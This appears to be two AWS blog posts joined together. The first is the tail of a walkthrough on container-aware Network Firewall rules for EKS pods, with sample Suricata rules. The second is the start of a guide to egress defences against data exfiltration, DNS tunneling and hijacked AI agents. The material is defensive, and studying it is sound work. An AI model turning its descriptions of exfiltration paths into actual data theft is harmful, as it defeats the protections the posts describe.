
Under Describe rule group, enter a Name, Description, and Capacity for the rule group. Choose Next.
Figure 3: Describe rule group


Under IP set references, enter a variable name and from the resource ID drop-down, select the container association created in step 1.
Under Suricata compatible rule string, enter your Suricata rule string. The following is a sample string used for this post:
pass tls @ecommerce_pods any -> any any (msg:"allow ecommerce to payment gateway"; flow:to_server; tls.sni; dotprefix; content:".checkip.amazonaws.com"; endswith; nocase; alert; sid:101; rev:1;)

reject tls @ecommerce_pods any -> any 443 (msg:"block ecommerce pods to external ecommerce website"; flow:to_server; tls.sni; dotprefix; content:".amazon.com"; endswith; nocase; alert; sid:104; rev:1;)
Figure 4: Configure rules
Choose Next.
Enter the details if required on the next options. For this post, we’re using the default values.
On the review and create page, choose Create rule group.
Tests and results
To verify these rules are working as expected, test using the curl command on a pod in the ecommerce namespace. A curl request to www.amazon.comshould fail, because action=rejectis defined in the Suricata rule string. Similarly, a request to the payment gateway URL should succeed, because action=passis defined in the Suricata rule string.
Container association can also be used in a Standard stateful rules format.
Considerations
There are several important considerations when adopting this feature.
Source NAT (SNAT) must be disabled so that the Network Firewall can see pod IP addresses. If SNAT remains enabled, only the node IP will be visible, preventing granular pod-level egress controls.
This feature can’t enforce security on pod-to-pod traffic within the same node, because that traffic doesn’t traverse the Network Firewall endpoint. A separate solution is needed for this use case.
Performance impact can vary based on rule complexity and traffic volume.
Conclusion
In this post, you learned how container attribute-based rules for AWS Network Firewall solve the challenge of securing dynamic containerized workloads. You explored how the feature maps Kubernetes attributes such as namespaces, pod names, cluster names, and labels to firewall rules, eliminating the need to track ephemeral IP addresses. You walked through how to create a container association to link your EKS cluster attributes to Network Firewall, and then how to reference that association using IP set references in Suricata compatible rule strings. This gives you granular traffic control of your Amazon EKS workloads with the same Network Firewall capabilities as traditional applications including layer 7 inspection, FQDN filtering, TLS decryption, and managed IDS/IPS rules along with enriched logging that traces traffic back to the originating workload.
If you have feedback about this post, submit comments in the Comments section below.
When securing an Amazon Web Services (AWS) environment, teams naturally prioritize inbound controls, firewalls, WAFs, and access policies, because that’s where the most visible threats originate. Outbound traffic, on the other hand, tends to get less attention. It’s often left open by default to avoid breaking application dependencies and because the risk feels less immediate. But overlooking egress means missing a key layer of defense. Without visibility into what’s leaving your network, it’s harder to detect unintended data flows, whether from misconfigured services, overly broad permissions, or workloads with unauthorized access.
Real-world incidents highlight why egress controls deserve attention across both traditional cloud workloads and emerging AI-driven architectures.
In traditional cloud environments, application-level security issues remain a persistent threat. For example, when CVE-2025-55182 (React2Shell) was publicly disclosed in December 2025, multiple organized groups began exploitation attempts within hours, targeting unpatched React Server Components to achieve remote code execution. After a workload is accessed by an unauthorized party, they typically establish outbound command-and-control channels and begin exfiltrating data. Without egress controls in place, that outbound traffic can flow freely, and the unauthorized access might go unnoticed until a compliance audit, customer complaint, or incident notification forces discovery.
Agentic AI systems introduce a new dimension to this risk. The OWASP Top 10 for Agentic Applications identifies threats such as Agent Goal Hijack (ASI01), where unauthorized parties manipulate an autonomous agent’s objectives to silently exfiltrate data, and Unexpected Code Execution (ASI05), where an agent with unauthorized access generates and runs potentially damaging code that establishes reverse shells or transfers sensitive data to external endpoints. As organizations deploy AI agents with access to tools, APIs, and code interpreters, these agents become high-value targets, and their outbound network activity must be constrained with the same rigor as any other workload.
In both scenarios, the common thread is unauthorized outbound traffic. In this post, we show you how to implement layered egress detection and protection using AWS services working together to reduce unauthorized data transfer risk, whether the source is an application with unauthorized access or a manipulated AI agent.
Architecture overview

Figure 1: Hub-and-spoke egress control architecture
The following architecture, shown in Figure 1, illustrates one approach to implementing a hub-and-spoke network pattern for a multi-account AWS environment. Note that alternative designs might be appropriate depending on your organizational requirements and constraints.
Application workloads reside in spoke virtual private clouds (VPCs) that connect to an AWS Transit Gateway, which serves as the central hub for routing inter-VPC and internet-bound traffic while enforcing network segmentation through carefully crafted route tables. Spoke VPCs use VPC endpoints for secure AWS service access, keeping traffic within the AWS network where possible. VPC endpoint policies are applied as key data perimeter controls, restricting which principals can access AWS services and which resources can be accessed through these endpoints.
Internet-bound traffic is routed through a transit gateway-attachedAWS Network Firewall, which inspects and filters outbound flows before they reach the internet. This centralized routing model scales horizontally by adding spoke VPCs without modifying the inspection infrastructure, making it well suited for organizations that have multiple AWS accounts.
It’s important to understand that Amazon Route 53 Resolver DNS Firewall must be deployed across your VPCs to filter DNS queries that resolve through the Route 53 VPC Resolver. (DNS queries sent directly to other DNS resolvers bypass it, but can be filtered with AWS Network Firewall.) The DNS firewall uses both managed and custom domain lists to filter DNS queries, blocking resolution of known unauthorized domains before any network connection is established.
Centralized observability is achieved through Amazon CloudWatch Logs and CloudWatch dashboards. Network Firewall flow logs and alert logs are collected centrally to support incident investigation and compliance reporting.
This architecture applies equally to traditional application workloads and AI-driven workloads. An AI agent running on Amazon Bedrock, for example, typically sits inside a spoke VPC. When that agent invokes an external API or attempts to reach the internet, its traffic follows the same path through Transit Gateway and Network Firewall as any Amazon Elastic Compute Cloud (Amazon EC2) or container workload. The agent doesn’t get a special lane out, it’s subject to the same domain allow-lists, the same DNS filtering, and the same data perimeter policies.
That said, agents often need outbound access to invoke external tools or third-party APIs as part of their normal operation, which makes allow-list design more nuanced. You will want to scope allowing domains tightly to the specific endpoints your agents legitimately need, rather than opening broad categories. Complementing these network-layer controls with application-layer guardrails such as Amazon Bedrock Guardrails—which can filter harmful content and detect prompt attacks before they reach the network layer—adds another layer of defense.
Preventive controls
The following preventive controls block data exfiltration before it occurs. Because they actively disrupt traffic, reserve them for activity that is confirmed or highly likely to be potentially damaging.
AWS Network Firewall
Consider this scenario: an unauthorized party compromises an EC2 instance in one of your spoke VPCs and attempts to exfiltrate sensitive data to an external server. Now consider an agentic AI scenario: an unauthorized party uses prompt injection to hijack an AI agent’s goal (OWASP ASI01), redirecting it to exfiltrate training data to an external endpoint. Network Firewall is designed to block this attempt because the unauthorized destination isn’t on the approved domain allow-list—the same control that stops an EC2 instance with unauthorized access— also stops a manipulated AI agent.
Without centralized egress inspection, that traffic flows directly to the internet through a NAT gateway. Network Firewall prevents this by providing centralized, Layers 3–7 deep packet inspection with advanced threat intelligence capabilities, including IP address, port, and protocol filtering; plus packet content inspection using Suricata-compatible rules.
In this architecture, Transit Gateway funnels internet-bound traffic from multiple spoke VPCs through Network Firewall for centralized inspection. The firewall endpoint becomes the target for 0.0.0.0/0 routes, routing outbound internet traffic for inspection before reaching NAT gateways for address translation. In both scenarios, Network Firewall blocks the exfiltration attempt at the network layer before data leaves your environment. Its key capabilities include:
Domain name filtering: Block traffic to unauthorized destinations (such as a command-and-control server at *.untrusted-domain.com)
IP and port rules: Define explicit allow-lists for external IPs your applications truly need, blocking everything else
Domain category filtering: Block entire categories of domains that your workloads should never communicate with
IDS and IPS: Detect and block known attack patterns in outbound traffic using Suricata-compatible rules
Port and protocol enforcement: Help ensure only expected protocols use their designated ports (for example, only HTTPS on TCP port 443), preventing protocol tunneling
Geographic IP filtering: Block outbound traffic to geographic regions where your organization has no business relationships
TLS decryption: Inspect encrypted traffic to detect exfiltration attempts hidden within HTTPS connections

Threat intelligence integration: Use managed threat intelligence (such as active threat defense that uses the Amazon threat intelligence system MadPot) feeds or custom Suricata rules to detect unexpected patterns
Automatic scaling: Handles up to 100 Gbps per Availability Zone
For multi-account environments, AWS Firewall Manager can centrally deploy and manage Network Firewall across your organization’s accounts, helping maintain consistent egress rules everywhere. Additionally, AWS Network Firewall Proxy (in preview) offers explicit proxy capabilities with granular HTTP/HTTPS filtering—including URL path and HTTP method-level controls—for workloads that require application-layer inspection of outbound web traffic.
Route 53 Resolver DNS Firewall
DNS queries made through Route 53 VPC Resolver don’t pass through the outbound network path inspected by Network Firewall or third-party firewalls. Unauthorized parties can take advantage of this by encoding sensitive data within DNS queries to external servers, a technique known as DNS tunneling. This risk extends to agentic AI workloads. An agent with code execution capabilities (OWASP ASI05) could be tricked into running a script that encodes sensitive data (like customer records, model weights, API keys) into DNS queries directed at an externally controlled nameserver. DNS Firewall is designed to block these queries regardless of whether they originate from a traditional workload or an AI agent, because the filtering happens at the resolver level before any connection is established.
Because DNS traffic is essential for normal operations and often overlooked in security architectures, it represents a common unauthorized data exfiltration channel. Route 53 Resolver DNS Firewall closes this gap by filtering and potentially blocking outbound DNS queries from your VPCs. Its core capabilities consist of:
Block unauthorized domains: AWS provides managed domain lists, including an Aggregate Threat List covering malware, ransomware, botnet, spyware, and DNS tunneling
Enforce allow-lists: Permit only queries to approved domains, blocking everything else
DNS Firewall Advancedfeatures: AI and machine learning (AI/ML)-backed detection of DNS tunneling, Domain Generation Algorithms (DGAs), and dictionary DGAs
Configuration is straightforward: Create rule groups with domain match lists and actions (block, allow, and alert), then associate them with your VPCs. The DNS resolver applies these rules to every DNS query made from instances in the VPC through Route 53 Resolver. This prevents unauthorized parties from using DNS tunneling to exfiltrate data, a technique that completely bypasses inspection by firewalls in the egress VPC.
A data perimeter is a set of preventive guardrails that allow only your trusted identities to access trusted resources from expected networks. While the preceding controls secure the network paths out of your environment, data perimeters secure the API-level paths, helping to ensure that even if an unauthorized party gains access to valid credentials, they can’t use AWS service APIs to move data to resources outside your organization.
This comprehensive approach uses three primary AWS capabilities working together:
Service control policies (SCPs): Organization-wide preventive controls that restrict what identities can do. In the context of egress protection, SCPs can prevent users from creating resources that bypass your egress controls (for example, preventing the creation of VPCs without DNS Firewall associations or blocking the use of services that could establish alternative outbound paths).
Resource control policies (RCPs): Controls that restrict API access to your resources. While RCPs aren’t directly egress controls, they act as a complementary layer. For example, they can block attempts to access your Amazon Simple Storage Service (Amazon S3) buckets from outside your organization at the resource level.
VPC endpoint policies: VPC endpoints enable private communication with AWS services without traffic going through the internet. VPC endpoint policies are resource-based AWS Identity and Access Management (IAM) policies that govern what can be accessed through that endpoint. This is where data perimeters most directly function as an egress control.
Consider the following VPC endpoint policy that restricts Amazon S3 access through the endpoint to only S3 buckets within your organization, directly preventing an insider or a workload with unauthorized access from copying data to an external S3 bucket:
This policy is designed to deny any Amazon S3 operation through this VPC endpoint unless the target S3 bucket belongs to your organization. Without this control, a workload with unauthorized access could use aws s3 cp to copy sensitive data to an externally controlled bucket in a different AWS account.
Data perimeter policies don’t grant new permissions, they narrow what’s accessible by establishing guardrails, acting as a second authorization layer. By implementing these perimeters using IAM condition keys like aws:PrincipalOrgID, aws:ResourceOrgID, aws:SourceVpc, and aws:SourceVpce, you create layered permissions guardrails that help prevent unintended access patterns and configuration errors.
For more information on implementing perimeter controls, explore the Building a Data Perimeter AWS whitepaper.
Detective controls
The following detective controls surface data exfiltration attempts after they occur. Because they observe rather than disrupt traffic, you can apply them broadly to flag unexpected activity for investigation. Use the findings to identify recurring unauthorized patterns that can graduate into preventive controls.
Amazon GuardDuty: Detective control for egress threats
GuardDuty serves as your critical detection layer for egress protection, continuously monitoring for outbound threats that evade or take advantage of your preventive controls. GuardDuty identifies behavioral anomalies and attack patterns that indicate active data exfiltration attempts. Its egress-focused detection capabilities include:
DNS-based data exfiltration detection: The Trojan:EC2/DNSDataExfiltration finding alerts when EC2 instances are transferring data through DNS channels. GuardDuty also identifies queries to DGA domains commonly used for command-and-control communication.
Known malicious actor detection:Exfiltration:S3/MaliciousIPCaller triggers when Amazon S3 data APIs like GetObject or CopyObject are invoked from IP addresses on AWS threat intelligence feeds, signaling active data extraction attempts.
Multi-step attack sequence correlation: GuardDuty Extended Threat Detection correlates multiple unexpected events to identify multi-stage exfiltration campaigns. For example, AttackSequence: S3/CompromisedData detects when unauthorized parties modify S3 bucket policies to broaden access and then systematically extract data using stolen credentials.
GuardDuty findings serve dual purposes in your egress strategy. Alerts about attempted exfiltration that failed confirm your preventive layers (Network Firewall, DNS Firewall, and data perimeters) are functioning effectively: the threat was detected because it progressed far enough to trigger behavioral analysis, but your controls blocked the actual data loss. Conversely, findings indicating successful exfiltration trigger immediate incident response workflows, enabling you to contain active incidents, revoke stolen credentials, and quarantine affected resources before significant damage occurs.
Integrate GuardDuty with Security Hub for centralized correlation across your security services and implement automated response through EventBridge and Lambda functions to enable real-time containment when high-severity exfiltration findings occur.
IAM Access Analyzer
IAM Access Analyzer helps identify potential data exfiltration paths by detecting resources accessible from outside your AWS account or organization. It uses automated reasoning technology to analyze resource-based policies and identify which of your resources can be accessed by external entities (principals outside your zone of trust), continuously monitoring public and cross-account access.
External access analyzers identify resources shared with external principals (such as other AWS accounts or public access). For example, when an S3 bucket is configured to allow access outside your zone of trust through bucket policies, ACLs, or access points, IAM Access Analyzer generates a finding with details about the access path, including the external principal and the level of access granted. Security teams can respond by taking immediate action to remove unintended access or by setting up automated notifications through EventBridge to engage development teams for remediation.
AWS Security Hub
Security Hub exposure findings provide a comprehensive view of potential security risks by correlating data from multiple AWS security services. These findings identify when resources might be vulnerable to data exfiltration by integrating intelligence from GuardDuty (for threat detection), Amazon Inspector (for vulnerability assessment), Security Hub CSPM (for configuration compliance), and Amazon Macie (for sensitive data discovery). For example, it can identify when a publicly exposed S3 bucket contains sensitive data and isn’t encrypted at rest, flagging it as a potential data exfiltration risk that requires immediate attention.
